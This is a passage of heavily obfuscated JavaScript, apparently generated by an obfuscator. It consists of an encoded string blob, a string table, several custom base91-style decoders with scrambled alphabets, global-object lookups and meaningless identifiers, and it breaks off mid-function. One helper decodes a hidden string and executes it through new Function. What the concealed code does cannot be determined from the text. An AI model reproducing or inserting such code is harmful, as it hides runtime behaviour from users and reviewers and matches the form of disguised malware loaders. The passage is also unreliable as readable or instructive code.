sj7oZb~R88::r!*+>Ak64)1*^D`,jZ8J4juX<=&<G.(AwZ>G[bT|cxUR<gEfIa@D`EKIf&y,SP2|B&a%3)UFF|sZtW(1Q3m5RRatB5Z{4qTjRazD4#.t^1jR{.jif&a%3)UFF|sZtW(1Q3m5RRXt65(hyPTjE&@DRDKI^1jR{.jimya%3)UFF|sZtW(1Q3m5RRat;5Z{YkTjn&@D4#$t^1TeM.jimya%hA1|6PnRgW71FZJJsj7oZb~R88::r!*+>Ak64)1*^D`,jZ$e;juX<=$4G.(AwZAe[bT|cxnR<gEf|&@D`EKI9zy,SP2||&a%a@VkKPnRB*]:FZO^vj2I:a+Z_BoN"a:+^IyQR1jGS;m)]Z*+2fuFdxW*J.7,L|N5~Ak6A32RzlgPiIWe~jUFq^aZtW(1`nDJRRatW5Z{88P1_mN5{:O67&nRzl!)iIWeqjUFt"aZtW71`nGYRRXt,5Z{.WP1FZ}<Ij7o^1h4{.oNB&a%hAW|R1_T^lnUu|:+?#f|I!y,SPYPmya%hAW|dZgT^lM"7ST5Y:<Qt5[h}BlP~@`15qKIZb~RYk11r!*+::k64)nR[q`,jZ8JijuX<=$4{.(AOxt:[bT|cx@R<gEf|&sy._W6WbcZzlsfiIA{wjUF/HaZtW31Q3/YRRat[5(hfWTjRa@DRD4||PnRePgPY(&D`EKIF|r,SP2|wZE/sA8iq5[h}B7m!@`15q:iZb~R$WH1r!*+J:k64)nRyP`,jZ8Jf}jQR1H<i;P1Q3+xERat45Z{^DTjRa]D4#$t^1h4M.ji6aN5:uk6xrURzlWV}mayRRJt}5Z{}BTj1a]DRDh!^1jRG.jiEhN5EWk67&2Rzl)v}m:+?#6t=="h/kdd(yYk91_mE/sA8i;5[h}BZt}m:+ee:iI!aZy8::Q3e+RR)iq5Z{.WTjE&zDRDh!^1^<G.ji6aN5~Ak67&NeR;m)x&k%hAatPPnRfD11FZD5jj2IKmyR_BzjH|:+^Ih!;PnRfD0:FZD5U<7o^1.<c.jiwZN5DAD67&:Rzl1miIWe4jUFq^aZgW91Q3feRRatU!_T^l.ms|:+TDI!I!y,SP|Umya%3)uX<=&<(46vtIHGa}jQR1M?Z;P1r!*+|}*oI!y,SPYPbxa%3)uX<=xR.4ddmBBv6vtIHGf}jQt5[h}B^v}may[bT|yzcZ<gEf$azD`EKIs1y,SP2|wZE/sA$t45[h}Bz~!@`15q$tZb~R.W.1r!*+=oeoI!aZ[kOv:ST5z9yQR1/ZZ;m)WaQ%hA)iUPnRfD+:FZi/B<2Io<7<i;m)_xQ%3)uX<=xRx46vi@`1r:4|Zb~Rhk(v7(&D`EKIw%vT#4`,jZ!GQjuX<={<(4ddmBAWdd(yE:6vi@`1P9KI|PvT<gEf|&8y2fuFQmCZ_BuZu|X%3)UFF|sZtW(1Q3m5RRatU5Z{.WTjn&bDRD6t^1jR{.jiEhN5~Aeo==mB::11FZx:yQ#QR1M?TPddmBQ*91FZx:N<2Io<=GS;m)5ZI%3)uX<=MR(4+5;aay[bT|yzcZ<gEf$azD`EKIs1y,SP"~zZE/sA$t[5[h}B$t!@`15q.tZb~R$W71r!*+::k64)1*$WP1FZx:1b<Qt5[h}BlP~@`15qKIZb~RYk11r!*+>AD64)1*!v`,jZ8J~juX<==RM.(AOxt:[bT|eH8R<gEfIaoy2fuFbzW*J.(AwZ1xUbT|k%8GR;m)5Z9M2fuF|"JZ#4TjWaKDRDKI^15R{.ji/ZN57:k67&2RzlV)iIJJQjUFf&vT_B}o$aX%hA{i[PnR=qAtY(&D#@2q^1jRG.AF_aN5A}k6xr=RzlAtiIWeDjUFzzaZgW&1`ni:3)2Ii]JZ_BuZZh:+TD_P==(yjDz:FZD5X<2Io<u4S;m)U%D%hAJt5PnReP1u7ST5{:yQR1P4Z;m)G|X%3)uX<=%<c.(AOxe+[bT|n02R<gEfIa%D`EKIA&y,SP"~IaE/sA$t45[h}Bsf!@`15qh!Zb~R$W)v:ST5FoB|==(y6131FZd7uR<QR1{*<8dd(y610:_mN5{:O67&nRzl!)iIWejjUFS1aZgWb1Q3feRRatP5(h0WTj!a`y2fuFBT$a_B}oN%`%hA1|^&_T^lZ)H|:+*4^PBPnRkv]:FZd7U<yQR1Te&7dd(y&P71FZd7hkyQR1E#Z;m)5ZE12fuFl7_T^ly~{Z:+^I.t_PnR=qG(7ST5F<yQR12?#8dd(yQ*31FZd7K?G6~t,yl:|xxiH=IRuF}H+?pju)3IT5)oU|6^dE23m)E&5+n}h!QgnRZPe%G0{7|_$|:a|"(DPVf&*x@epP&?J&D[e%V0]Jb4Gk"p>RtWESOx}E?:nIUT(M"g^,8iPeS9C!UQ+6=_kA3IT5lj.uF|f4[[ZAo3JZZTft$&W*J.WWv|N5z9k6i]}Zzl(viIA{4jUFh1vTrKP1r!*+2:k64)><yP`,jZ!GB<uX<=64M.(AwZMY!uOBR1A42BHvmyI%3)uX<=NeG.(AwZ1xUbT|k%}Z<gEf^a%D`EKIl7y,SPYP.aE/sA8i65[h}BFV!@`1r:4|Zb~RhkH1r!*+VWO64)><k8srD!I/0bx`Pf', "@v,;fe[A", R(-34), "OPJ&u", '("0"4_cqy.r(dN88#a+6gr%)=]h1W4KvS8CZ<1oUs!u9&A', R(34), ";QxhPB,A", "p%SG2:)A", "Q)1M*:?A", '."z6{};f', "#r);)D$", '(".m', "PQQGVY%,w`k", '3"k;M}HKN|r(P<R,bPA', "Ww,;NG!A", R(-1), "UV,;ICd_F!Z9S#@qNQEh", '1"(Mw_$', "UQlM#/!A", "=m{;g:#A", "CT+6EX%,Qn13CQrXj&1x`YLuFyJH*?&vPrg4g}q/5a>", "Ww,;NG!A", R(-1), 'gTRM#g$Zw0BTg<;U?w"6N', ",b!M4{W./|64e*zqY`+6g:KKs0r", "/P^a", R(35), "fRN&Pz?A", 'UQ"Zz9IA', R(36), R(35), "fRN&Pz?A", 'UQ"Zz9IA', R(36), ",b!M4{)A", ">Q(Mv1>A", "BVgZ6*IA", "ww(M[", R(37), R(38), ",Q.aF@vA", "t6lxqzVA", "sRmy4", "`w(MU*)AL%t9A@V", "{PGj=1}:^tFyl~V", ",|B|bZB%o7os}UU", '*~"6=1tAL%27|_`', "5l0>`ygD&Djr^,&", "pR^E}Z@xmz]", R(37), R(38), 'y&F"oY#A', "LTT6ZK[A", 'y&F"oY|xs|u9rI/kVf', "yvlxO_]oS", "MPk;rM(AS", ";Qoh)@]og]_7f", "MPk;rM(AS", "MPk;rM(AS", 'y&F"oY|xs|u9rI/kVf', ";Qoh)@vA", "EwB7q{)A", ">QEh[1&A", "q?T6|:PA", "`w(MU*)AD0?ehEGv38DGxg#A", 'ZRbMr"tA', '1"(Mw_$', "CT+6u", ";QohU", "UQVM?C6,J0~0s#A8^rlx,*)A", "uQbM^1W,m", R(21), "uQbM^1W,m", R(42), 'ZRbMr"tA', ";QohU", "ZRbM?", ",Q.aF@]og]_7p`(vIf", R(41), "+Dea/>VA", "hRuaj1`A", "ZRbM8jvA", "@v+6X_$", "8w=h", "`w(MU*)AP.1J@VrXq?T6|:),m", 'ZRbMr"tA', "UQz6NG#A", '1"(Mw_$', "CT+6u", R(39), "uQbM^1W,m", "Ew{j;*^A", "Rqnhu_!A", "`QN&6*tA", R(21), "uQbM^1W,m", 'ZRbMr"tA', "ZRbM?", "Dwohw&ai[0qyXR", "k?ohP{b,m", ';Q"6oYRZw0#', ':"k;SK!A', "QQ);zM!Ah0s1p?Kv,f", "~L_&P{KK*@j", "QQ);#g_uS", "g!lU.e$", "hRT66*$", "Rw,;NG!A", "=m{;g:#A", "ARC63eVA", "wwEh", "L`&;xlFA", "2zr&4*)A", '#T0&<1*oY|>"p?S8g!vJbM%,QnL7dA', "4w>;cGd_F!", 'Ir"6zMuA', R(40), "bTnh?", "L`);X_d_O%xS^4|D~f", "r?.a;{HA", "?w!MP{),m", "bT_a", 'W"(Mw_$', "|&US", "Mz!MM}.K8i", "}PJ&O1PA", "D~*G[", "}PJ&O1_u6][ef", "9PGMsYRZZ!Rj,E", "Q?s66zbAM%%7NI%F", "Q?s66zbA", "4Q:#O_VA", "Q?s66zbAG|", 'j"46oYb,m', ",QnhSYWA", "[wUhU", ",QnhSY^,&.*Jf", "&~(MpG!A", ",rJ&u", "~?.a.D%VV0._f", "d`xhM^kA", "?w,;X_$", 'u&c"i', '3"@h}}vA', '"T+6N', "~?.a*P|f", "~?.a*PYmZ!Rj,E", "MPk;v_O(>.b3Q#`", "MPk;v_Mf", "38DGxg#A", "AQSGv&VAS", ">*r&,{PA", 'k~"Z;{5ox.1Jf', 'k~"Z;{HA', "aweaU", "jPk;,*luS", ",Q<&N", R(41), "=v~Gr76,OzHR`@^Dyvlx_}$", R(42), "Dwohw&!A", "0&SG[*$", "/Plx}}$", "?w0&sYz/m", "qw>;M}.K8i", ";r46u", "@vDG2:VAG|", "RR(M;*P_F!", "RR(M;*E:&.@Jf", "lFea,*g_m", R(43), "~*q6J^)A", "XwEh", "0T!M[*7VV027f", 'z%"Z/^:o&ir', ',Q+6"M%,h!mj:R', "MPk;v_P_w0_7XIhk", ",Q+6{G^,b%d)P@V", 'MPk;v_1Y>.|"_Qlvhf', "Ubk;6*,(w|+3BI(vIf", "y&WUsy$", "y&][zMYuG|", "c`nh", "AQSGb93uS", '/"Q&&)1V$b`|c^KvJ8h6Nkx~bZ0sIC$Fqra/4j[,M%}6f', "7JOY8<Jot]ngkNNUWUlU%^iS8igQUe)vLmh/b^KvIn%t0R", 'e8N"m%0o.x>%^T3|yzemC{((.Q0f~#9[8b=(~z$uJ`s~@R', "[0=($WMSjxjRQAdI6aK[H9H,OZDGVeE;", 'oR)yaW6u]bqh4?~Pn"Lm?{lvIb1qSgm', "8rQ{7%{K3&JR<e;U:;*JO/Sx,]Pzt}Z", "wYu<wg;r^x_RQgyqF1kS@lz:jQt,w79F@vr&pz.K[`Tj.Q(v", '|Va"$DvAT.*_1u6U|v_J?Coju|vJP8xqx*@;R)#9<Q', '&"nh&ldvy!"', 'RVxh}kmZjHi"GQ&Ps?~R0^/Un&lZOT', 'oVN,M="Xd`T9w?ONg7f', 'k"y<HgJS^VdMDj{vW8{(5G$', "8ma,8@LKh`,Gflb~3Fny/y3V3aXTC?pX", "o?K*}=$", "sU/E2=z2PbB%1zK>=?7SzPm,#]Whf^]|Pbshw_0f", "v1y(WqKvMt/RFo^D7~(hi", "Eq/xgC<S*o=;f", 'w"`(lz))Mxv`&NPt3|_a`:$,}]z(<^zF;w^mo', "u&cZSPESzss^d:9Wk%|{/CxX2os!SgF?J%Z&82Vtv0U:wT", '}N#4p:;q^b*fGQ0upz"YjgpXgVSm;Arq', 'F"h46(Yuh|Fze*^PPYK(:P$', "V8*(]YhtKir", "/z:hLkzUQ3.(~keiY15<$yTiD!s&2bc~", "mU1?U([u0VgEE^=Df&VyM=$", "I)z6VY}UwH<[NR", "SY>[pkGP:o_R%oQvnaj[$D*f", "H0+6|:gVn&?yv*>[F~~BNrTXds$83N@|7$", "*sr&(7dvTaV8d:>v", 'Q<L<<]{P0Vd7Q`@|fa?"cB|o"i', 'T?sU$KJStrseMNrXG"!U/r&1#&v`f', "_;|,]Ydue0]NDkLPvrwY#/mKH96T.zdX<r|{sk*Uz%N", '6"j<)_ENMZ', '^"ih{:QiMxgt"gEi~*$,LBh,^nfjJR', "WbbSH5/o#Vi/3}g[J=/EkH$", "b%8yQ*6_*oyGW4Zt>b7<Y^4U.bPGiznvAbfe^1{9>oj%0Rq8", 'b!&(3}BrE.@<Poqu:^Hm4r4iN9!"*?$U50<6?', "I*Q&`k5rbH/qAEB,;Tea(eMor!37pA+,1$", "E6Z{>#}U9sxNRT9U[U`S", "i)8;h:>W[nQ%.TP8If", '"Tq6ygqSM%piVj1,esVh}rAu{ZIuE^.,(*d6")<qIQ', 'd[;[}r&(4z85yQ2[gJ9"@b8i`QS1ij4F]0MS)]$', "C!LmO]7(R", "CF);/ynS!oO_;At4!!M*`r8rX9whreLqi]f6lGNjRrjzZTh", "AYt6Rx;iS", "N&I,])pUr!Whr^B;:|{*b9F(>o1sOCKvBvIaX]d%qa", '~"a4k2Nj[|44f', "dPEyO@Y,R", '61C#Dq|iOx/UZT~XM"2?.9guU`S1$', '2F0mq/VZ1.)J"7mtAwN",(,,6]}E9NTN%TohK:$', "s6.m{yDi8&.Nt8Z"];
Z = m((u, E, a, A, T) => {
  if (typeof A > "u" && (A = xR), typeof T > "u" && (T = w), A === R(53) && (Z = T), u !== E)
    return T[u] || (T[u] = A(U[u]));
}, "s嫠il");
function d1() {
  return globalThis;
}
m(d1, "荗su潍");
function L1() {
  return global;
}
m(L1, "aꝡlr");
function C1() {
  return window;
}
m(C1, "琊ni넾");
function RR() {
  return new Function("return this")();
}
m(RR, "r䂳uc");
function g1(u = [d1, L1, C1, RR], E, a = [], A, T) {
  var t = n((j) => S[j > -66 ? j + 65 : j - 58], 1);
  E = E;
  try {
    var r = n((j) => S[j > -27 ? j + 26 : j - 17], 1);
    E = Object, a[r(61)]("".__proto__.constructor.name);
  } catch {
  }
  R: for (A = t(19); A < u[t(16)]; A++)
    try {
      for (E = u[A](), T = 0; T < a.length; T++)
        if (typeof E[a[T]] > "u")
          continue R;
      return E;
    } catch {
    }
  return E || this;
}
m(g1, "wꇱᵜa"), s1 = g1() || {}, h1 = s1.TextDecoder, H1 = s1.Uint8Array, y1 = s1.Buffer, D1 = s1.String || String, q1 = s1.Array || Array, X1 = n(() => {
  var u, E, a;
  function A(T) {
    return S[T < 459 ? T + 64 : T - 57];
  }
  return m(A, "e퀨dm"), u = new q1(R(130)), E = D1[A(22)] || D1.fromCharCode, a = [], x(n((...T) => {
    var t;
    function r(f) {
      return S[f > 89 ? f > 89 ? f < 613 ? f - 90 : f + 56 : f + 50 : f - 31];
    }
    m(r, "s荗鶄o"), T[r(171)] = 1, T[r(172)] = T[0];
    var j, B;
    for (T.ns苧i = T[r(185)], T[R(46)] = T[R(45)].length, a[R(44)] = 0, T.c鳄徐u = T[R(46)], t = R(47); t < T.c鳄徐u; ) {
      var P = n((f) => S[f > 77 ? f < 77 ? f + 39 : f < 601 ? f - 78 : f - 22 : f + 67], 1);
      if (B = T[r(172)][t++], B <= 127)
        j = B;
      else if (B <= 223)
        j = (B & r(181)) << A(35) | T[193][t++] & 63;
      else if (B <= 239) {
        var l = n((f) => S[f < 35 ? f + 79 : f < 559 ? f < 35 ? f - 32 : f < 559 ? f - 36 : f + 2 : f + 17], 1);
        j = (B & r(187)) << 12 | (T[r(172)][t++] & r(175)) << 6 | T[l(118)][t++] & R(48);
      } else
        D1[P(164)] ? j = (B & 7) << P(207) | (T[193][t++] & A(21)) << R(80) | (T[193][t++] & 63) << 6 | T[193][t++] & R(48) : (j = A(21), t += 3);
      a[R(50)](u[j] || (u[j] = E(j)));
    }
    return a.join("");
  }), 1);
})(), x(J, R(51));
function J(...u) {
  var E = n((A) => S[A < 550 ? A - 27 : A - 15], 1);
  if (u.length = R(51), u[E(116)] = u[0], typeof h1 !== R(55) && h1) {
    var a = n((A) => S[A > 28 ? A < 552 ? A > 552 ? A + 88 : A - 29 : A + 68 : A - 53], 1);
    return new h1().decode(new H1(u[a(118)]));
  } else
    return typeof y1 < "u" && y1 ? y1.from(u[E(116)]).toString("utf-8") : X1(u.퓘rd業);
}
m(J, "es銤r"), F1 = { "cⰹ鞤a": Z(46), [R(110)]: Z(R(135)), c苧la: Z(131), [R(192)]: Z(270) }, Q1 = Z(45), p1 = Z[R(57)](R(53), 27), a1 = [Z(R(215)), Z(R(98)), Z[R(93)](R(53), [R(54)]), Z.call(void 0, R(286)), Z(R(144)), Z(R(206)), Z(119), Z(61)], O1 = Z(23), c1 = Z.call(void 0, 22), o = n((u, E, a, A, T) => {
  var t = n((j) => S[j > 593 ? j - 77 : j - 70], 1);
  return u = x((...j) => {
    var B = n((f) => S[f < -33 ? f + 47 : f < 491 ? f > -33 ? f > -33 ? f + 32 : f - 47 : f + 31 : f + 22], 1);
    if (j.length = 5, j.ai㘖ꆁ = j[3], typeof j.ai㘖ꆁ > "u" && (j.ai㘖ꆁ = r), typeof j[B(61)] === R(55)) {
      var P = n((f) => S[f > 69 ? f < 69 ? f - 85 : f < 69 ? f - 53 : f - 70 : f - 99], 1);
      j[P(163)] = w;
    }
    if (j.縪hsʿ = j.ai㘖ꆁ, j[R(47)] !== j[1]) {
      var l = n((f) => S[f < -7 ? f - 3 : f < 517 ? f > -7 ? f > -7 ? f + 6 : f - 4 : f + 50 : f - 99], 1);
      return j[B(61)][j[R(47)]] || (j[l(87)][j[0]] = j.縪hsʿ(U[j[R(47)]]));
    }
    if (j[B(64)] == j[B(52)])
      return j[B(56)][w[j[2]]] = u(j[0], j[B(56)]);
    if (j[160] = 76, j[2] && j.縪hsʿ !== r)
      return u = r, u(j[j[j[160] + B(451)] - t(502)], -1, j[2], j.縪hsʿ, j[4]);
    if (j.縪hsʿ === u)
      return r = j[j[j[R(180)] + 84] - 75], r(j[2]);
  }, R(61)), E = u[R(57)](void 0, 2), a = [u(R(51))], A = { o街rf: u(R(47)), 唀rb鈴: u(2), tta苧: u(R(58)), p徐ap: u(R(56)) }, T = { w걡쁫i: A.o街rf, l넞eg: 35, 繺uj뮮: a[R(47)], e唀l쁫: n((j = E) => (o.a鴔nk[0] || o.a鴔nk.push(96), o.a鴔nk[j])), o뮮ff: t(211), 礊anඟ: n((j = A.唀rb鈴) => (o.fe苧䖳[R(47)] || o.fe苧䖳.push(62), o.fe苧䖳[j])), vl픨o: n((j = u(t(166))) => {
    var B = n((P) => S[P > 590 ? P + 46 : P > 590 ? P - 23 : P < 66 ? P + 52 : P - 67], 1);
    return o.esꇑr[B(151)] || o.esꇑr.push(-t(215)), o.esꇑr[j];
  }), m街걡a: t(167), v뮮oe: 33, esꇑr: [], k榽us: n((j = u(2)) => (o.m㙦id[0] || o.m㙦id.push(47), o.m㙦id[j])), dno跇: 76, b徐ቜi: A.tta苧, m㙦id: [], a摍街u: A.p徐ap, a婰ct: u(R(61)), a鴔nk: [], 㯖쁫in: u(t(169)), fe苧䖳: [] }, T;
  function r(...j) {
    var B;
    function P(i) {
      return S[i < -40 ? i - 98 : i > 484 ? i + 32 : i < 484 ? i > 484 ? i - 46 : i + 39 : i - 27];
    }
    for (m(P, "s嫠il"), j[P(42)] = R(51), j[P(61)] = -R(64), j.쀛fen = ']LGZRPEiaJAbBtW+p/q&`Yu4*%[K{v1=>f<#UXg|ds3.)r!$CQy0n9o^jw2k_cDe6hVM~FTN,H"zS5@?}xl(7O8m:I;', j.s㘖ur = -30, j[2] = "" + (j[P(45)] || ""), j[P(56)] = j[2].length, j.on起m = [], j[5] = 0, j[P(65)] = j[P(61)] + R(64), j.sa갑t = -P(49), B = R(47); B < j[t(165)]; B++) {
      var l = n((i) => S[i > 594 ? i - 82 : i < 70 ? i + 31 : i - 71], 1);
      if (j.f芗鳄i = j.쀛fen.indexOf(j[l(167)][B]), j[l(174)] !== -1)
        if (j[P(63)] < l(155))
          j[P(63)] = j.f芗鳄i;
        else {
          var f = n((i) => S[i < -4 ? i - 53 : i > 520 ? i + 8 : i + 3], 1);
          j[f(99)] += j[R(66)] * P(79), j[j["bꚡo業"] + 37] |= j[l(173)] << j[t(174)], j[f(101)] += (j[P(63)] & 8191) > R(73) ? l(187) : 14;
          do {
            var s = n((i) => S[i < 80 ? i - 84 : i < 80 ? i - 53 : i > 604 ? i - 70 : i < 604 ? i - 81 : i + 3], 1);
            j.on起m.push(j[s(179)] & j["bꚡo業"] + 287), j[5] >>= l(177), j.an蠇b -= 8;
          } while (j[l(175)] > 7);
          j.sa갑t = -R(51);
        }
    }
    if (j[R(65)] > -P(49)) {
      var D = n((i) => S[i < 572 ? i > 572 ? i + 99 : i < 48 ? i + 63 : i < 48 ? i - 93 : i - 49 : i + 66], 1);
      j.on起m.push((j[D(147)] | j[D(151)] << j[D(153)]) & 255);
    }
    return j[P(61)] > P(52) ? j[223] : J(j.on起m);
  }
}, 5)();
var _;
(function(...u) {
  var E;
  function a(P) {
    return S[P < 14 ? P - 77 : P > 14 ? P < 538 ? P - 15 : P - 7 : P + 96];
  }
  m(a, "s嫠il"), u[a(96)] = a(99), u[R(178)] = u[R(59)], E = x((...P) => {
    var l = n((F) => S[F < 471 ? F < -53 ? F + 69 : F + 52 : F - 43], 1);
    if (P.length = a(113), P[l(53)] = P[a(108)], typeof P[a(110)] === a(107) && (P[3] = B), typeof P.ʿcro === a(107)) {
      var f = n((F) => S[F > -16 ? F > 508 ? F - 18 : F + 15 : F + 37], 1);
      P[f(90)] = w;
    }
    if (P[l(32)] !== P[1]) {
      var s = n((F) => S[F < 622 ? F > 98 ? F < 98 ? F - 77 : F - 99 : F + 25 : F + 27], 1);
      return P[a(120)][P[l(32)]] || (P.ʿcro[P[0]] = P[s(194)](U[P[0]]));
    }
    if (P[3] === a(105) && (E = P.ʿcro), P[3] === E)
      return B = P[1], B(P[l(44)]);
    if (P[2] && P[3] !== B)
      return E = B, E(P[0], -1, P[2], P[3], P.ʿcro);
    if (P[l(44)] == P[3]) {
      var D = n((F) => S[F < -52 ? F + 93 : F < -52 ? F - 96 : F > -52 ? F < -52 ? F - 70 : F + 51 : F + 100], 1);
      return P[l(36)] ? P[l(32)][P.ʿcro[P[l(36)]]] : w[P[0]] || (P[2] = P.ʿcro[P[R(47)]] || P[D(44)], w[P[R(47)]] = P[2](U[P[0]]));
    }
    if (P[a(111)] == P[R(47)]) {
      var i = n((F) => S[F > -19 ? F > 505 ? F - 65 : F + 18 : F + 84], 1);
      return P[1][w[P[i(78)]]] = E(P[0], P[1]);
    }
  }, 5), u[a(122)] = -a(121), u[u[R(70)] + 45] = [E(a(142))];
  function A() {
    return globalThis;
  }
  m(A, "e퀨dm");
  function T() {
    return global;
  }
  m(T, "eip곑");
  function t() {
    return window;
  }
  m(t, "샛ssa");
  function r(P) {
    return P = x((...f) => {
      var s = n((i) => S[i < -46 ? i + 58 : i > 478 ? i - 32 : i < -46 ? i + 40 : i + 45], 1);
      if (f[s(36)] = 5, f[s(64)] = a(298), typeof f[f.f揽蠇r - R(64)] > "u" && (f[f.f揽蠇r - 32] = l), f[a(123)] = f[1], typeof f[R(56)] === a(107) && (f[f.f揽蠇r - 31] = w), f[f.f揽蠇r - 33] && f[s(50)] !== l)
        return P = l, P(f[f.f揽蠇r - 35], -(f.f揽蠇r - R(105)), f[s(51)], f[R(58)], f[4]);
      if (f[s(39)] !== f[R(71)]) {
        var D = n((i) => S[i > -33 ? i > 491 ? i + 55 : i < -33 ? i - 8 : i > 491 ? i + 1 : i + 32 : i + 15], 1);
        return f[f[R(72)] - a(106)][f[0]] || (f[D(61)][f[0]] = f[f.f揽蠇r - 32](U[f[0]]));
      }
    }, 5), new Function(P(a(126)))();
    function l(f, s = '|7."T&DnW+C*9/m]vNgwJ4}:oI)E2[U$bYcrdk#%V6R!sz_;^u3h1~y5LO0=8ejFxP`a<ltMQKqZ>({AB,fGi@S?HXp', D, i, F = [], k = 0, G = 0, z, q = 0, K) {
      for (D = "" + (f || ""), i = D.length, z = -1, q = q; q < i; q++) {
        var Y = n((e) => S[e < 609 ? e < 85 ? e + 96 : e < 85 ? e + 94 : e > 609 ? e - 47 : e - 86 : e - 89], 1);
        if (K = s.indexOf(D[q]), K !== -Y(174))
          if (z < a(99))
            z = K;
          else {
            z += K * 91, k |= z << G, G += (z & 8191) > R(73) ? 13 : Y(205);
            do
              F.push(k & 255), k >>= a(121), G -= 8;
            while (G > a(126));
            z = -R(51);
          }
      }
      return z > -1 && F.push((k | z << G) & 255), J(F);
    }
  }
  m(r, "s荗鶄o");
  function j(P = [A, T, t, r], l, f, s, D = [], i, F, k, G, z, q) {
    var K = n((e) => S[e > 433 ? e - 18 : e > -91 ? e < 433 ? e > -91 ? e + 90 : e - 24 : e - 63 : e + 14], 1);
    l = x((...e) => {
      if (e.length = 5, e.rne뗮 = -R(77), typeof e[R(58)] > "u" && (e[e.rne뗮 + 44] = Y), typeof e[e[R(75)] + K(291)] === a(107) && (e[R(56)] = w), e[e.rne뗮 + 162] = e.rne뗮 - a(195), e[3] === a(105) && (l = e[e[121] + R(78)]), e[e[R(75)] + 43] && e[R(58)] !== Y) {
        var M = n((V) => S[V < 609 ? V > 609 ? V - 68 : V < 85 ? V - 13 : V < 609 ? V - 86 : V + 15 : V - 21], 1);
        return l = Y, l(e[e[M(199)] + 136], -a(103), e[2], e[R(58)], e[M(179)]);
      }
      if (e[e[R(75)] + 42])
        return [e[4], e[a(103)]] = [e[3](e[e.rne뗮 + 45]), e[e[R(76)] + 136] || e[e[121] + 138]], l(e[0], e[a(108)], e[a(111)]);
      if (e[2] == e[e[R(75)] - (e[e[a(127)] + 162] + a(172))]) {
        var g = n((V) => S[V > -44 ? V > 480 ? V + 92 : V < 480 ? V > 480 ? V - 23 : V + 43 : V - 42 : V - 31], 1);
        return e[e[g(69)] + (e.rne뗮 + 83)] ? e[0][e[e[g(70)] + 140][e[e[121] + R(148)]]] : w[e[g(41)]] || (e[R(59)] = e[e[121] + (e[R(76)] + 276)][e[0]] || e[e[e[a(128)] + 257] + R(149)], w[e[a(99)]] = e[e[e.rne뗮 + 162] + 138](U[e[e[R(75)] + R(77)]]));
      }
      if (e[0] !== e[R(51)]) {
        var X = n((V) => S[V > 457 ? V + 44 : V < -67 ? V + 76 : V > 457 ? V + 63 : V + 66], 1);
        return e[e[121] + (e[a(128)] + 276)][e[e[R(75)] + 41]] || (e[e[e[R(76)] + 257] + X(49)][e[0]] = e[3](U[e[R(47)]]));
      }
    }, K(8)), f = l(a(131)), s = s;
    try {
      let e = function(M, g = 'gftAiOHoIKudb7|UB}(p9/L&jT,x8k<YzW{_VnSc13M`vCyGh+"^wZs%q:r@)DJ.*][>EP=le?R5~XQaFN#6$4;m2!0', X, V, H = [], Z1, p, L, P1, f1) {
        var e1 = n((O) => S[O > 618 ? O + 85 : O - 95], 1);
        for (X = "" + (M || ""), V = X.length, Z1 = R(47), p = R(47), L = -1, P1 = e1(179); P1 < V; P1++)
          if (f1 = g.indexOf(X[P1]), f1 !== -1)
            if (L < 0)
              L = f1;
            else {
              L += f1 * a(133), Z1 |= L << p, p += (L & K(72)) > e1(205) ? 13 : 14;
              do
                H.push(Z1 & 255), Z1 >>= 8, p -= R(69);
              while (p > 7);
              L = -R(51);
            }
        return L > -1 && H.push((Z1 | L << p) & R(83)), J(H);
      };
      m(e, "t啰ir"), i = m((M, g, X, V, H) => {
        if (typeof V > "u" && (V = e), typeof H > "u" && (H = w), V === void 0 && (i = H), X == M)
          return g[w[X]] = i(M, g);
        if (M !== g)
          return H[M] || (H[M] = V(U[M]));
        if (X == V)
          return g ? M[H[g]] : w[M] || (X = H[M] || V, w[M] = X(U[M]));
        if (V === i)
          return e = g, e(X);
        if (g)
          return [H, g] = [V(H), M || X], i(M, H, X);
      }, "s퀨ti"), F = [i(a(137))], k = { h쫻og: i(K(35)) }, G = i.apply(void 0, [8]), s = Object, D[G](""[k.h쫻og][i(10) + F[0]][i(a(132))]);
    } catch {
    }
    R: for (z = a(99); z < P[f] && o.㯖쁫in[l(K(29))](2) == 111; z++)
      try {
        for (s = P[z](), q = 0; q < D[l(13)] && o.vl픨o(); q++)
          if (typeof s[D[q]] === l(K(7)) && o.vl픨o())
            continue R;
        return s;
      } catch {
      }
    return s || this;
    function Y(e, M = ';8wB(HdWS|2hbM<OYPuD9tA/IfgFLqTGia^!CQ#*~@,Uz?mXxlR{kryjE%.c[Npn]1&J43KoeVsZ_67)50>`}+:"=v$', g, X, V = [], H, Z1 = 0, p, L, P1) {
      var f1 = n((O) => S[O < -18 ? O + 8 : O < 506 ? O + 17 : O + 85], 1);
      for (g = "" + (e || ""), X = g.length, H = f1(67), p = -1, L = R(47); L < X; L++) {
        var e1 = n((O) => S[O > -68 ? O < -68 ? O + 20 : O + 67 : O + 64], 1);
        if (P1 = M.indexOf(g[L]), P1 !== -e1(21))
          if (p < f1(67))
            p = P1;
          else {
            p += P1 * 91, H |= p << Z1, Z1 += (p & 8191) > 88 ? 13 : 14;
            do
              V.push(H & K(30)), H >>= 8, Z1 -= 8;
            while (Z1 > 7);
            p = -1;
          }
      }
      return p > -K(-2) && V.push((H | p << Z1) & a(135)), J(V);
    }
  }
  return m(j, "mﻂo樭"), u.da隴ȟ > u.da隴ȟ + 61 ? u[121] : _ = j[u[37][0]](this);
  function B(...P) {
    var l;
    function f(F) {
      return S[F < -36 ? F + 11 : F + 35];
    }
    for (m(f, "e퀨dm"), P.length = 1, P[a(136)] = P.lw씻a, P[a(103)] = '|aCr=c&O!WZ?zDETg{.P@^Squj];FJmte2h"X(#~f,yo)V%_L*[s+695n:/M0vli`3UBKw8Ak<pY4Nb}RG$IQHd1x>7', P[R(86)] = P[R(84)], P["獊iwߟ"] = "" + (P[0] || ""), P[3] = P["獊iwߟ"].length, P[f(89)] = -R(85), P[a(138)] = [], P[5] = 0, P[a(114)] = P.m螷釤e + 11, P[f(91)] = -1, l = 0; l < P[P[a(139)] + 14]; l++) {
      var s = n((F) => S[F < 601 ? F > 601 ? F + 19 : F < 77 ? F - 91 : F > 77 ? F - 78 : F - 46 : F - 7], 1);
      if (P[s(203)] = P[P.m螷釤e + (P.m螷釤e + 23)].indexOf(P["獊iwߟ"][l]), P[9] !== -(P[s(202)] + 12))
        if (P[f(91)] < s(162))
          P[a(141)] = P[P[s(202)] + s(336)];
        else {
          var D = n((F) => S[F > 72 ? F < 72 ? F + 33 : F - 73 : F - 52], 1);
          P["seᜬ芗"] += P[P[f(89)] + 20] * 91, P[5] |= P[f(91)] << P[P[f(89)] + D(201)], P[P.m螷釤e + 17] += (P["seᜬ芗"] & 8191) > 88 ? a(131) : f(84);
